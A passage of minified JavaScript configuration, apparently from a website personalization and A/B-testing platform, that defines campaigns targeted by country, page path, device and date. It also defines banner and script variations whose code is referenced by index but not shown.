[{id:18677720,audDisjCondId:17755350,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}],smartObject:{id:2599627,name:"Iran",objectType:0,width:150,height:150,experiment:1832717,experimentMode:"automatic",variations:{104437491:{name:"Banner",renderType:"html",htmlCode:t[54],cssCode:t[13],jsCode:"",params:t[8],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18676417,audDisjCondId:17754202,selectParameter:"SY",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676418,audDisjCondId:17754203,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}],smartObject:{id:2599427,name:"Syria",objectType:0,width:150,height:150,experiment:1832669,experimentMode:"automatic",variations:{104437029:{name:"Banner",renderType:"html",htmlCode:t[55],cssCode:t[13],jsCode:"",params:t[8],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18676406,audDisjCondId:17754191,selectParameter:"CU",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676407,audDisjCondId:17754192,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}],smartObject:{id:2599422,name:"Cuba",objectType:0,width:150,height:150,experiment:1832668,experimentMode:"automatic",variations:{104437019:{name:"Banner",renderType:"html",htmlCode:t[56],cssCode:t[13],jsCode:"",params:t[8],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3},1423844:{name:t[57],internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[57],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"header",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:20317506,audDisjCondId:19099511,selectParameter:t[3],includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:20317507,audDisjCondId:19099512,selectParameter:"checkout",includeUrlParams:!1,selectMethod:"contains"}]}]},subType:"tag",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:20317506,audDisjCondId:19099511,selectParameter:t[3],includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:20317507,audDisjCondId:19099512,selectParameter:"checkout",includeUrlParams:!1,selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20315488,audDisjCondId:19097602,selectParameter:"US",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:20315489,audDisjCondId:19097603,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:20317506,audDisjCondId:19099511,selectParameter:t[3],includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:20317507,audDisjCondId:19099512,selectParameter:"checkout",includeUrlParams:!1,selectMethod:"contains"}]}],smartObject:{id:2913513,name:t[4],objectType:0,width:150,height:150,experiment:1939988,experimentMode:"manual",variations:{105375792:{name:t[58],renderType:"html",htmlCode:t[59],cssCode:t[60],jsCode:"",params:t[8],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3},1298563:{name:t[61],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[61],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:null,subType:"action",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17217879,audDisjCondId:16444241,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:17217880,audDisjCondId:16444242,selectParameter:"/p/",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217881,audDisjCondId:16444243,selectParameter:"/bag",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217883,audDisjCondId:16444245,selectParameter:"checkout",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217885,audDisjCondId:16444247,selectParameter:"/help",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217886,audDisjCondId:16444248,selectParameter:"/login",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217887,audDisjCondId:16444249,selectParameter:"/thread",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217888,audDisjCondId:16444250,selectParameter:t[62],includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217889,audDisjCondId:16444251,selectParameter:t[3],includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:17217890,audDisjCondId:16444252,selectParameter:t[63],includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:"_Evaluator",conds:[{id:17217891,audDisjCondId:16444253,selectParameter:"0",includeUrlParams:!0,selectMethod:"equals",parameter:10843,jsCode:t[64]}]},{ttw:0,condType:"_Evaluator",conds:[{id:17217892,audDisjCondId:16444254,selectParameter:"0",includeUrlParams:!0,selectMethod:"gt",parameter:10840,jsCode:t[65]}]},{ttw:0,condType:"_Evaluator",conds:[{id:17329077,audDisjCondId:16542570,selectParameter:"0",includeUrlParams:!0,selectMethod:"equals",parameter:10996,jsCode:t[27]}]},{ttw:3e3,condType:t[28],conds:[{id:17217894,audDisjCondId:16444256,includeUrlParams:!0,parameter:0}]},{ttw:0,condType:"_PageEvent",conds:[{id:17217879,audDisjCondId:16444241,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],smartObject:{id:2236251,name:t[4],objectType:5,width:1,height:1,frequency:86400,experiment:1724582,experimentMode:"manual",variations:{103460899:{name:t[21],renderType:"html",htmlCode:"",cssCode:t[66],jsCode:t[67],params:t[8],resources:t[68]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3},1298565:{name:t[69],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[69],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20334794,audDisjCondId:19115386,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}]},subType:"action",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20334794,audDisjCondId:19115386,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:17217915,audDisjCondId:16444277,selectParameter:"/p/",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217916,audDisjCondId:16444278,selectParameter:"/bag",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217918,audDisjCondId:16444280,selectParameter:"checkout",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217920,audDisjCondId:16444282,selectParameter:"/help",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217921,audDisjCondId:16444283,selectParameter:"/login",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217922,audDisjCondId:16444284,selectParameter:"/thread",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217923,audDisjCondId:16444285,selectParameter:t[62],includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217924,audDisjCondId:16444286,selectParameter:t[3],includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:"_Evaluator",conds:[{id:17217925,audDisjCondId:16444287,selectParameter:"0",includeUrlParams:!0,selectMethod:"gt",parameter:10843,jsCode:t[64]}]},{ttw:0,condType:"_Evaluator",conds:[{id:17329070,audDisjCondId:16542563,selectParameter:"0",includeUrlParams:!0,selectMethod:"equals",parameter:10996,jsCode:t[27]}]},{ttw:3e3,condType:t[28],conds:[{id:17217927,audDisjCondId:16444289,includeUrlParams:!0,parameter:0}]},{ttw:0,condType:"_PageEvent",conds:[{id:20334794,audDisjCondId:19115386,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],smartObject:{id:2236262,name:t[4],objectType:5,width:1,height:1,frequency:86400,experiment:1724585,experimentMode:"manual",variations:{103460921:{name:t[21],renderType:"html",htmlCode:"",cssCode:t[70],jsCode:t[71],params:t[8],resources:t[68]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3},{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20332154,audDisjCondId:19112926,selectParameter:"/p/",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:20332155,audDisjCondId:19112927,selectParameter:"/bag",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:20332156,audDisjCondId:19112928,selectParameter:"checkout",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:20332157,audDisjCondId:19112929,selectParameter:"/help",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:20332158,audDisjCondId:19112930,selectParameter:"/login",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:20332159,audDisjCondId:19112931,selectParameter:"/thread",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:20332160,audDisjCondId:19112932,selectParameter:t[62],includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:20332161,audDisjCondId:19112933,selectParameter:t[3],includeUrlParams:!1,selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20334798,audDisjCondId:19115390,selectParameter:"1762954080",selectParameter2:"1762954080",includeUrlParams:!1,selectMethod:"before",parameter:0}]},{ttw:0,condType:"_Evaluator",conds:[{id:20332162,audDisjCondId:19112934,selectParameter:"0",includeUrlParams:!0,selectMethod:"gt",parameter:10843,jsCode:t[64]}]},{ttw:0,condType:"_Evaluator",conds:[{id:20332163,audDisjCondId:19112935,selectParameter:"0",includeUrlParams:!0,selectMethod:"equals",parameter:10996,jsCode:t[27]}]},{ttw:0,condType:"_Preview",conds:[{id:20334797,audDisjCondId:19115389,selectParameter:"1298565",selectParameter2:"1298565",includeUrlParams:!0,selectMethod:"contains"}]},{ttw:3e3,condType:t[28],conds:[{id:20332153,audDisjCondId:19112925,includeUrlParams:!0,parameter:0}]},{ttw:0,condType:"_PageEvent",conds:[{id:20334794,audDisjCondId:19115386,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],smartObject:{id:2917316,name:t[72],objectType:5,width:1,height:1,frequency:86400,experiment:1941491,experimentMode:"manual",variations:{105387365:{name:t[21],renderType:"html",htmlCode:"",cssCode:t[70],jsCode:t[73],params:t[8],resources:t[68]}},status:"DRAFT",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3},1302857:{name:t[74],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[75],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:null,subType:"action",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17336846,audDisjCondId:16549804,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17336846,audDisjCondId:16549804,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],smartObject:{id:2265712,name:t[4],objectType:5,width:150,height:150,frequency:0,experiment:1733824,experimentMode:"manual",variations:{103538872:{name:t[21],renderType:"html",htmlCode:"",cssCode:"",jsCode:t[76],params:t[8],resources:t[68]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:0}],ttw:0},1326795:{name:t[77],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[78],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20337031,audDisjCondId:19117241,selectParameter:t[79],includeUrlParams:!0,selectMethod:t[80]}]}]},subType:"action",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20337031,audDisjCondId:19117241,selectParameter:t[79],includeUrlParams:!0,selectMethod:t[80]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:19549881,audDisjCondId:17037129,selectParameter:t[81],includeUrlParams:!1,selectMethod:"contains"},{id:19581839,audDisjCondId:17037129,selectParameter:t[82],includeUrlParams:!1,selectMethod:"contains"},{id:19581840,audDisjCondId:17037129,selectParameter:t[83],includeUrlParams:!1,selectMethod:"contains"},{id:19581841,audDisjCondId:17037129,selectParameter:t[84],includeUrlParams:!1,selectMethod:"contains"},{id:19768431,audDisjCondId:17037129,selectParameter:t[85],includeUrlParams:!1,selectMethod:"contains"},{id:19801610,audDisjCondId:17037129,selectParameter:t[86],includeUrlParams:!1,selectMethod:"contains"},{id:19801611,audDisjCondId:17037129,selectParameter:t[87],includeUrlParams:!1,selectMethod:"contains"},{id:19801613,audDisjCondId:17037129,selectParameter:t[88],includeUrlParams:!1,selectMethod:"contains"},{id:19825189,audDisjCondId:17037129,selectParameter:t[89],includeUrlParams:!1,selectMethod:"contains"},{id:19831599,audDisjCondId:17037129,selectParameter:t[90],includeUrlParams:!1,selectMethod:"contains"},{id:19831600,audDisjCondId:17037129,selectParameter:t[91],includeUrlParams:!1,selectMethod:"contains"},{id:19875834,audDisjCondId:17037129,selectParameter:t[92],includeUrlParams:!1,selectMethod:"contains"},{id:19875835,audDisjCondId:17037129,selectParameter:t[93],includeUrlParams:!1,selectMethod:"contains"},{id:19875836,audDisjCondId:17037129,selectParameter:t[94],includeUrlParams:!1,selectMethod:"contains"},{id:19906494,audDisjCondId:17037129,selectParameter:t[95],includeUrlParams:!1,selectMethod:"contains"},{id:19909174,audDisjCondId:17037129,selectParameter:t[96],includeUrlParams:!1,selectMethod:"contains"},{id:19915660,audDisjCondId:17037129,selectParameter:t[97],includeUrlParams:!1,selectMethod:"contains"},{id:19946225,audDisjCondId:17037129,selectParameter:t[98],includeUrlParams:!1,selectMethod:"contains"},{id:20147314,audDisjCondId:17037129,selectParameter:t[99],includeUrlParams:!1,selectMethod:"contains"},{id:20147315,audDisjCondId:17037129,selectParameter:t[100],includeUrlParams:!1,selectMethod:"contains"},{id:20147316,audDisjCondId:17037129,selectParameter:t[101],includeUrlParams:!1,selectMethod:"contains"},{id:20160659,audDisjCondId:17037129,selectParameter:t[102],includeUrlParams:!1,selectMethod:"contains"},{id:20160660,audDisjCondId:17037129,selectParameter:t[103],includeUrlParams:!1,selectMethod:"contains"},{id:20201093,audDisjCondId:17037129,selectParameter:t[104],includeUrlParams:!1,selectMethod:"contains"},{id:20201094,audDisjCondId:17037129,selectParameter:t[105],includeUrlParams:!1,selectMethod:"contains"},{id:20201095,audDisjCondId:17037129,selectParameter:t[106],includeUrlParams:!1,selectMethod:"contains"},{id:20337032,audDisjCondId:17037129,selectParameter:t[107],includeUrlParams:!0,selectMethod:"contains"},{id:20337033,audDisjCondId:17037129,selectParameter:t[108],includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20337031,audDisjCondId:19117241,selectParameter:t[79],includeUrlParams:!0,selectMethod:t[80]}]}],smartObject:{id:2408539,name:t[4],objectType:5,width:150,height:150,frequency:0,experiment:1775347,experimentMode:"manual",variations:{103903545:{name:t[109],renderType:"html",htmlCode:"",cssCode:t[110],jsCode:t[111],params:t[8],resources:t[68]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:0}],ttw:0},1351574:{name:t[112],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[112],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20065331,audDisjCondId:18873293,selectParameter:t[113],includeUrlParams:!0,selectMethod:"SiteEvent",parameter:12549940}]}]},subType:"action",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20065331,audDisjCondId:18873293,selectParameter:t[113],includeUrlParams:!0,selectMethod:"SiteEvent",parameter:12549940}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:18421785,audDisjCondId:17531589,selectParameter:t[39],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20065331,audDisjCondId:18873293,selectParameter:t[113],includeUrlParams:!0,selectMethod:"SiteEvent",parameter:12549940}]}],smartObject:{id:2550765,name:t[114],objectType:3,width:150,height:150,frequency:0,experiment:1818492,experimentMode:"manual",variations:{104296567:{hash:t[115],name:t[21]}},status:"ACTIVE",gaControlGroupMethod:"no_action",position:0,delay:0,duration:-1,background:0,opacity:.6,closing:2},touchPointsDisjs:[],touchPointRules:{},ttw:0}],ttw:0},1361505:{name:t[116],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[117],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:null,subType:"action",isTouchPoint:!0,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18765014,audDisjCondId:17833439,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:18765012,audDisjCondId:17833437,selectParameter:"/p/",includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:18765013,audDisjCondId:17833438,selectParameter:t[118],includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:"_PageEvent",conds:[{id:18765014,audDisjCondId:17833439,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],smartObject:{id:2612606,name:t[4],objectType:5,width:1,height:1,frequency:0,experiment:1836699,experimentMode:"automatic",variations:{104472442:{name:"PDP",renderType:"html",htmlCode:"",cssCode:"",jsCode:t[119],params:t[8],resources:t[68]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:0}],ttw:0},1361506:{name:t[120],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[121],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:null,subType:"action",isTouchPoint:!0,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18765016,audDisjCondId:17833441,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:18765015,audDisjCondId:17833440,selectParameter:t[122],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18765016,audDisjCondId:17833441,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],smartObject:{id:2612607,name:t[4],objectType:5,width:1,height:1,frequency:0,experiment:1836700,experimentMode:"automatic",variations:{104472444:{name:"Bag",renderType:"html",htmlCode:"",cssCode:t[123],jsCode:t[124],params:t[8],resources:t[68]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:0}],ttw:0},1361507:{name:t[125],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[126],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:null,subType:"action",isTouchPoint:!0,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18765018,audDisjCondId:17833443,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:18765017,audDisjCondId:17833442,selectParameter:t[127],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18765018,audDisjCondId:17833443,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],smartObject:{id:2612608,name:t[4],objectType:5,width:1,height:1,frequency:0,experiment:1836701,experimentMode:"automatic",variations:{104472446:{name:"Checkout",renderType:"html",htmlCode:"",cssCode:t[128],jsCode:t[129],params:t[8],resources:t[68]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:0}],ttw:0},1369595:{name:t[130],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[131],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:null,subType:"action",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19107338,audDisjCondId:18092515,selectParameter:t[132],includeUrlParams:!0,selectMethod:t[80]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:19171276,audDisjCondId:18137227,selectParameter:"/checkout",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:"_PageEvent",conds:[{id:19107338,audDisjCondId:18092515,selectParameter:t[132],includeUrlParams:!0,selectMethod:t[80]}]}],smartObject:{id:2658227,name:t[4],objectType:5,width:1200,height:750,frequency:0,experiment:1851819,experimentMode:"manual",variations:{104611494:{name:t[21],renderType:"html",htmlCode:"",cssCode:"",jsCode:t[133],params:t[8],resources:t[68]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:0}],ttw:0},1373197:{name:t[134],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[134],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:null,subType:"action",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19391171,audDisjCondId:18328819,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:19391168,audDisjCondId:18328816,selectParameter:t[135],includeUrlParams:!1,selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:19409086,audDisjCondId:18344507,selectParameter:"1750064580",includeUrlParams:!0,selectMethod:"after",parameter:0}]},{ttw:0,condType:"_PageEvent",conds:[{id:19391171,audDisjCondId:18328819,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],smartObject:{id:2677860,name:t[4],objectType:5,width:150,height:150,frequency:0,experiment:1857521,experimentMode:"manual",variations:{104669553:{name:t[21],renderType:"html",htmlCode:"",cssCode:t[136],jsCode:"",params:t[8],resources:t[68]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3},1375870:{name:t[137],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[138],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"{}"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20019215,audDisjCondId:18833786,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}]},subType:"action",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20019215,audDisjCondId:18833786,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[20],conds:[{id:19651355,audDisjCondId:18523050,selectParameter:"smartphone",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20019215,audDisjCondId:18833786,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],smartObject:{id:2727842,name:t[139],objectType:5,width:1200,height:750,frequency:0,experiment:1873863,experimentMode:"manual",variations:{104820159:{name:t[21],renderType:"html",htmlCode:"",cssCode:t[140],jsCode:t[141],params:t[8],resources:t[68]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3},1397093:{name:t[142],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[142],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"